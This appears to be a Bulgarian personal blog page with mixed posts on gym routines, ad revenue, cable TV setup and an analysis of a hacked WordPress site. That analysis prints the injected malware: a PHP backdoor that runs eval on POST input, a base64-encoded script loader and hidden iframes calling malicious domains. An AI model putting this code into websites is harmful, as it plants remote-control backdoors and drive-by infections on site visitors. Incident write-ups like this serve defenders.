Днес ми се наложи под Windows и без ssh достъп до конкретен хостинг провайдър да пренапиша някой неща. И използвах ftpdrive за да монтирам устройството като локално и вече съвсем нормално си редактирах файловете без никакви излишни усилия. Цялата статия може да бъде прочетена ето тук: Създаване на локално устройство от FTP акаунт

All posts by команда

Изпращане на фактура до Ейч Ти Ти Пуул България ЕООД

Вчера ме добавиха във ВИС на easytrader

Вчера от easytrader.bg и по- специално Силвия Благоева ми направиха акаунта от ВИС група. Благодарение на това минималната цена на клик е 10 ст. , съответно има и с доста по- висока цена. Надявам се да прави прилични приходи за такъв голям сайт като какво.орг.

Сега ще изследвам държанието на ВИС групата в kakvo.org

PS: Специални благодарности на Силвия Благова.

Нова фитнес програма N2

Ден I

5 мин- Обща загрявка

1. Гърди

-- Кофички (с тежести): 1х12, 1х10, 2х8

-- Лежанка: 1х12, 1×10, 2х8

-- Избутване на машина за гръдни мускули: 1×12, 2×10

-- Разгъване на портален скрипец -- кросоувър: 1х10, 2х8

2. Трицепс

-- Трицепсово разгъване на горен скрипец: 1х12, 1х10, 2х8

-- Френско разгъване с EZ щанга от полугел: 1×10, 2×8

-- Трицепсово разгъване на лява и дясна ръка с горен скрипец: 1×10, 2×8

Ден II

1. Гръб

-- Мъртва тяга: 1х12, 1х10, 2х8

-- Набиране: 1х10, 2х8

-- Гребане с дъмбел: 1х10, 2х8

-- Горен скрипец с тесен хват:1х12, 1х10, 2х8

2. Бицепс

-- Скотово сгъване с дъмбели: 1х12, 1х10, 2х8

-- Кръстосано чуково сгъване с дъмбели: 1х10, 2х8

Ден III

1. Рамо

-- Раменни преси на смит машина:

-- Разтваряне в страни с дъмбели от стоеж:

-- Разтваряне в страни на скот лежанка:

-- Пек Бек

2. Трапец

-- Повдигане на раменете с щанга на Смит машина: 1х12, 1х10, 2х8

-- Повдигане на рамене с дъмбели: 1х10, 2х8

Ден IV

1. Четириглав бедрен мускул

-- Екстензии

-- Клякане с щанга

-- Лег-преса

2. Задно бедро

-- Сгъване от седеж

-- Римска тяга

3. Прасец

Повдигане на пръсти от седеж

Един фирмен сайт беше хакнат заради логване на ftp user и pass

Ако сте под Windows и NOD32 Ви каже, че тук има Вирус НЕ СЕ ПРИТЕСНЯВАЙТЕ, ИЗВЕЖДА ТОВА СЪОБЩЕНИЕ ЗАЩОТО СЪМ ПОСТНАЛ И САМИЯТ КОД.

Днес отварям фирмения сайт и гледам, че от гоогле предупреждават за зловреден код в него и бях направо ШАХ. Разгледах нещата и разбрах от къде е дошъл проблема.

Анатомия на атаката:

1. Apache2 Log file

1.1. За първи път се логва колегата за да работи в/у сайта през FTP

[02/Apr/2009:18:19:23 +0300] kolega-ip kolega-ip 331 USER -- -- -- "USER ftpaccount

Apr 02 18:19:23 webhosting proftpd[30387] webhosting (kolega-ip[kolega-ip]): USER ftpaccount: Login successful.

Apr 02 18:19:23 webhosting proftpd[30387] webhosting (kolega-ip[kolega-ip]): Preparing to chroot to directory '/source1/ftpaccount.org'

…

Следват няколко негови логвания свързани с работата по сайта

1.2. [10/Apr/2009:10:16:31 +0300] 70.189.221.198 70.189.221.198 331 USER -- -- -- "USER ftpaccount

Apr 10 10:16:31 webhosting proftpd[7228] webhosting (70.189.221.198[70.189.221.198]): USER ftpaccount: Login successful.

Apr 10 10:16:31 webhosting proftpd[7228] webhosting (70.189.221.198[70.189.221.198]): Preparing to chroot to directory '/source1/ftpaccount.org'

1.3. [10/Apr/2009:10:27:53 +0300] 86.12.246.179 86.12.246.179 331 USER -- -- -- "USER ftpaccount

Apr 10 10:27:53 webhosting proftpd[7334] webhosting (86.12.246.179[86.12.246.179]): USER ftpaccount: Login successful.

Apr 10 10:27:53 webhosting proftpd[7334] webhosting (86.12.246.179[86.12.246.179]): Preparing to chroot to directory '/source1/ftpaccount.org'

1.4. [10/Apr/2009:10:28:00 +0300] 76.94.165.68 76.94.165.68 331 USER -- -- -- "USER ftpaccount

Apr 10 10:28:00 webhosting proftpd[7335] webhosting (76.94.165.68[76.94.165.68]): USER ftpaccount: Login successful.

Apr 10 10:28:00 webhosting proftpd[7335] webhosting (76.94.165.68[76.94.165.68]): Preparing to chroot to directory '/source1/ftpaccount.org'

1.5. [10/Apr/2009:10:28:10 +0300] 75.92.148.209 75.92.148.209 331 USER -- -- -- "USER ftpaccount

Apr 10 10:28:11 webhosting proftpd[7342] webhosting (75.92.148.209[75.92.148.209]): USER ftpaccount: Login successful.

Apr 10 10:28:11 webhosting proftpd[7342] webhosting (75.92.148.209[75.92.148.209]): Preparing to chroot to directory '/source1/ftpaccount.org'

1.6. [10/Apr/2009:10:28:22 +0300] 68.93.138.99 68.93.138.99 331 USER -- -- -- "USER ftpaccount

Apr 10 10:28:22 webhosting proftpd[7349] webhosting (68.93.138.99[68.93.138.99]): USER ftpaccount: Login successful.

Apr 10 10:28:22 webhosting proftpd[7349] webhosting (68.93.138.99[68.93.138.99]): Preparing to chroot to directory '/source1/ftpaccount.org'

1.7. [10/Apr/2009:10:28:28 +0300] 89.3.197.204 89.3.197.204 331 USER -- -- -- "USER ftpaccount

Apr 10 10:28:28 webhosting proftpd[7350] webhosting (89.3.197.204[89.3.197.204]): USER ftpaccount: Login successful.

Apr 10 10:28:28 webhosting proftpd[7350] webhosting (89.3.197.204[89.3.197.204]): Preparing to chroot to directory '/source1/ftpaccount.org'

2. Ftp log file

…

[10/Apr/2009:10:28:03 +0300] 76.94.165.68 76.94.165.68 226 STOR /source1/ftpaccount.org/public_html/index.php 509 0.418 "STOR index.php

[10/Apr/2009:10:28:25 +0300] 68.93.138.99 68.93.138.99 226 STOR /source1/ftpaccount.org/public_html/wp-admin/index-extra.php 909 0.365 "STOR index-extra

.php

[10/Apr/2009:10:28:38 +0300] 66.56.63.148 66.56.63.148 226 STOR /source1/ftpaccount.org/public_html/wp-admin/index.php 1011 0.325 "STOR index.php

[10/Apr/2009:10:28:53 +0300] 24.210.52.87 24.210.52.87 226 STOR /source1/ftpaccount.org/public_html/wp-content/index.php 142 0.280 "STOR index.php

[10/Apr/2009:10:29:15 +0300] 72.189.184.233 72.189.184.233 226 STOR /source1/ftpaccount.org/public_html/wp-content/themes/classic/index.php 1212 0.306 "

STOR index.php

[10/Apr/2009:10:29:31 +0300] 76.119.244.103 76.119.244.103 226 STOR /source1/ftpaccount.org/public_html/wp-content/themes/default/index.php 1725 0.281 "

STOR index.php

[10/Apr/2009:10:29:46 +0300] 72.241.68.125 72.241.68.125 226 STOR /source1/ftpaccount.org/public_html/wp-content/themes/podkrepa/index.php 1527 0.299 "S

TOR index.php

[10/Apr/2009:10:30:06 +0300] 96.28.185.163 96.28.185.163 226 STOR /source1/ftpaccount.org/public_html/wp-includes/default-filters.php 7337 0.521 "STOR d

efault-filters.php

[10/Apr/2009:10:30:28 +0300] 76.98.61.114 76.98.61.114 226 STOR /source1/ftpaccount.org/public_html.orig/backup/037/dommenu-0.3.7/examples/index.html 24

22 0.262 "STOR index.html

…

3. Инфектираните файлове до които има достъп FTP акаунта

1. Във всички "*.js" файлове се съдържа ето това :

<!--

(function(){var r54='var-20a-3d-22ScsriptEngin-65-22-2c-62-3d-22Version()+-22-2cj-3d-22s-22-2c-75-3dnavi-67ator-2euse-72A-67e-6et-3bif((u-2e-69nd-65xO-66(-2…

-->

Могат да се изведат по следния начин:

grep -R "var r54" *|awk -F ":" '{print $1}';

wp-content/plugins/contact-form-7/contact-form-7.js

wp-includes/js/wp-lists.js

wp-includes/js/prototype.js

wp-includes/js/jquery/jquery.table-hotkeys.js

wp-includes/js/jquery/suggest.js

wp-includes/js/jquery/ui.tabs.js

wp-includes/js/jquery/ui.dialog.js

wp-includes/js/jquery/ui.sortable.js

wp-includes/js/jquery/interface.js

wp-includes/js/jquery/jquery.hotkeys.js

wp-includes/js/jquery/jquery.color.js

wp-includes/js/jquery/jquery.schedule.js

wp-includes/js/jquery/ui.resizable.js

wp-includes/js/jquery/jquery.js

wp-includes/js/jquery/ui.draggable.js

wp-includes/js/jquery/ui.core.js

wp-includes/js/jquery/jquery.form.js

wp-includes/js/hoverIntent.js

wp-includes/js/tinymce/tiny_mce_popup.js

wp-includes/js/tinymce/tiny_mce.js

wp-includes/js/tinymce/blank.htm

wp-includes/js/crop/cropper.js

wp-includes/js/comment-reply.js

wp-includes/js/colorpicker.js

wp-includes/js/tw-sack.js

wp-includes/js/wp-ajax-response.js

wp-includes/js/autosave.js

wp-includes/js/scriptaculous/sound.js

wp-includes/js/scriptaculous/prototype.js

wp-includes/js/scriptaculous/controls.js

wp-includes/js/scriptaculous/scriptaculous.js

wp-includes/js/scriptaculous/dragdrop.js

wp-includes/js/scriptaculous/builder.js

wp-includes/js/scriptaculous/unittest.js

wp-includes/js/scriptaculous/effects.js

wp-includes/js/scriptaculous/slider.js

wp-includes/js/scriptaculous/wp-scriptaculous.js

wp-includes/js/quicktags.js

wp-includes/js/swfupload/swfupload.js

wp-includes/js/swfupload/handlers.js

wp-includes/js/thickbox/thickbox.js

2. Във всички *.php файлове се съдържа това:

<?php if(!function_existsd('tmp_lkojfghx')){if(isset($_POST['tmp_lkojfghx3']))eval($_POST['tmp_lkojfghx3']);if(!defined('TMP_XHGFJOKL'))define('TMP_XHGFJOKL',base64_decode('PHNjcmlwdCBsYW5ndWFnZT1qYXZhc2NyaXB0PjwhLS0gCihmdW5jdGlvbigpe3ZhciByNTQ9J3Zhci0yMGEtM2QtMjJTY3JpcHRFbmdpbi02NS0yMi0yYy02Mi0zZC0yMlZlcnNpb24oKSstMjItMmNqLTNkLTIyLTIyLTJjLTc1LTNkbmF2aS02N2F0b3ItMmV1c2UtNzJBLTY3ZS02ZXQtM2JpZigodS0yZS02OW5kLTY1eE8tNjYoLTIyV2luLTIyLTI5LTNlMCktMjYtMjYodS0yZWluLTY0ZXhPLTY2KC0yMi00ZVQtMjAtMzYtMjIpLTNjLTMwKS0yNi0yNihkb2N1bWVudC0yZWMtNmZvay02OS02NS0yZWluZGV4Ty02NigtMjJtaWUtNmItM2QxLTIyKS0zYzApLTI2LTI2LTI4dC03OXAtNjVvZih6cnZ6dHMpLTIxLTNkdHlwZW9mKC0yMi00MS0yMi0yOSkpLTdienJ2ei03NHMtM2QtMjJBLTIyLTNiLTY1dmEtNmMoLTIyLTY5LTY2KHdpbmQtNmYtNzctMmUtMjIrYSstMjIpai0zZGorLTIyLTJiYSstMjJNYWpvci0yMitiLTJiLTYxKy0yMk0tNjlub3ItMjIrYi0yYi02MSstMjJCdWktNmNkLTIyK2ItMmItMjJqLTNiLTIyKS0zYmRvLTYzdW0tNjUtNmV0LTJlLTc3LTcyaXQtNjUoLTIyLTNjc2NyaXB0LTIwc3ItNjMtM2QtMmYtMmYtNjctNzVtYi02Y2FyLTJlY24tMmZyc3MtMmYtM2YtNjlkLTNkLTIyK2orLTIyLTNlLTNjLTVjLTJmc2NyaXB0LTNlLTIyLTI5LTNiLTdkJztldmFsKHVuZXNjYXBlKHI1NC5yZXBsYWNlKC8tL2csJyUnKSkpfSkoKTsKIC0tPjwvc2NyaXB0Pg=='));function tmp_lkoj fghx($s){if($g=(substr($s,0,2)==chr(31 ).chr(139)))$s=gzin…

Могат да се изведат по следния начин:

grep -R "tmp_lkojfghx" *|awk -F ":" '{print $1}';

index.php

wp-config.php

wp-config-sample.php

wp-content/themes/default/functions.php

wp-content/themes/default/index.php

wp-content/themes/classic/functions.php

wp-content/themes/classic/index.php

wp-content/themes/podkrepa/functions.php

wp-content/themes/podkrepa/index.php

wp-content/index.php

wp-includes/wp-db.php

wp-includes/rss-functions.php

wp-includes/functions.php

wp-includes/query.php

wp-includes/registration-functions.php

wp-includes/functions.wp-styles.php

wp-includes/functions.wp-scripts.php

wp-settings.php

Във някой фалове се съдържа и това:

echo "<iframe src=\"http://crazeyt .com/?click=1081A69\" width=1 height=1 style=\"visibility:hi dden;position:absolute\"></iframe>";

Могат да се изведат по следния начин:

grep -R "crazeyt.com" *|awk -F ":" '{print $1}';

wp-admin/index.php

Във някой фалове се съдържа и това:

<iframe src="http://liteaut otop.cn/ts/in.cgi?mozila" width=2 height=4 style="visibility: hid den"></iframe>

Могат да се изведат по следния начин:

grep -R "liteautotop.cn" *|awk -F ":" '{print $1}';

wp-admin/index.php

wp-content/themes/classic/index.php

wp-content/themes/podkrepa/index.php

wp-includes/default-filters.php

Извод: Колегата който е работил върху сайта е бил заразен с нещо(или заразен с доста неща) което е прехванало потребителското име и парола на ftp акаунта. След това от няколко места различни ботове са влизали и модифицирали файловете.

Супер евтини домейни от GoDaddy за 1.99 $

kakvo.org-httpool нов банер и повече CTR

От няколко дни httpool пускат нов банер на "РЕД ЗАКОННОСТ СПРАВЕДЛИВОСТ" БЮЛЕТИНА N 1 от които има покачване на CTR от 0.25/0.28 % на 0.30 %. В никакъв случай не бих желал да рекламирам каквито и да било партии, но httpool за момента не предлагат избор за рекламите които да se показват.

Ето го и банера (Структура на банер от преди 10 години):

Тренировачна програма- Четири дни N1

Ден I

5 мин- Обща загрявка

1. Гърди

-- Избутване от лег с дъмбели: 1х15, 1х12, 2х8

-- Избутване от полулег с щанга: 1х10, 2х8

-- Кофички (с тежести): 1х12, 1х10, 2х8

-- Флайс 1х12, 1х10, 2х8

2. Трицепс

-- Избутване с тесен хват от лег: 1х12, 1х10, 2х8

-- Френско разгъване с EZ щанга: 1х10, 2х8

-- Разгъване с дъмбел над глава с 2 ръце: 3х10

3. Коремни преси

Ден II

1. Гръб

-- Набиране: 1х12, 1х10, 2х8

-- Гребане с щанга: 1х12, 1х10, 2х8

-- Мъртва тяга: 1х10, 2х8

-- Долен скрипец с тесен хват: 3х10

2. Бицепс

-- сгъване от стоеж с щанга: 1х12, 1х10, 2х8

-- скотово сгъване с EZ щанга: 1х10, 2х8

Ден III

5 мин- Обща загрявка

1. Рамо

-- Раменни преси с дъмбели: 1х12, 1х10, 2х8

-- Разтваряне в страни с дъмбели: 1х12, 2х10

-- Предърпване към брадата с щанга: 3х10

-- Разтваряне в страни от водоравен наклон с дъмбели: 1х12, 1х10, 2х8

2. Трапец

-- Повдигане на раменете с щанга: 1х12, 1х10, 2х8

-- Повдигане на рамене с дъмбели: 1х10, 2х8

Ден IV

5 мин- велоаргометър

1. Четириглав бедрен мускул

-- Клек с щанга: 1х15, 1х12, 2х10

-- Хакен клек: 1х12, 2х10

-- Екстензии: 3х15

2. Задно бедро

-- Сгъване от лег: 1х12, 1х10, 2х8

-- Римска тяга: 1х10, 2х8

3. Прасец

-- Повдигане на пръсти на смит машина: 1х15, 3х12

PS: За за 5 седмици качих близо 6-7 килограма. Програмата е страхотна. Сега тренирам по друга програма, която след няколко дни ще споделя :)



Настройване на цифров приемник на Bulsat-Добруджа Кабел

Днес ми се наложи да си настроя цифровия приемник( Абонат съм на "Добруджа Кабел" от която се използва преносната среда, а приемника е от Bulsat (DeltaLine))

За да се настрой е необходимо да се изтрият всички въведени стари транспондери и да се въведат новите, след което се направи търсене на канали. Това е :)

Ето менюто за въвеждане на транспондер:

Меню ->

Инсталации ->

Парола "1234" ->

"Транспондери"->

"Добавяне на Транспондер"

Данните за транспондерите са по- долу:

1

2

3

4

5

6

7

8

9

22

2222

PS: На повече места носещата честота е написана в Mhz, но тук трябва да се въведат в Khz. Пример: 450 Mhz= 450 000 Khz. Добавяте "000" след Mhz понеже 1 megahertz = 1000 kilohertz

Спорт 7 по Добруджа Кабел Добрич

Водещият кабелен оператор в гр. Добрич -- Добруджа Кабел от днес излъчва и телевизия "Спорт 7". До сега много футболни фенове както и баща ми са абонати на цифровите пакети именно заради този канал, но днес може да го гледате и от коаксиалния кабел :). Излъчването на телевизията е реализирано от техническия директор на Добруджа Кабел инж. Евелин Кичев . :)

Водещият кабелен оператор в гр. Добрич -- Добруджа Кабел от днес излъчва и телевизия "Спорт 7". До сега много футболни фенове както и баща ми са абонати на цифровите пакети именно заради този канал, но днес може да го гледате и от коаксиалния кабел :). Излъчването на телевизията е реализирано от техническия директор на Добруджа Кабел инж. Евелин Кичев . :)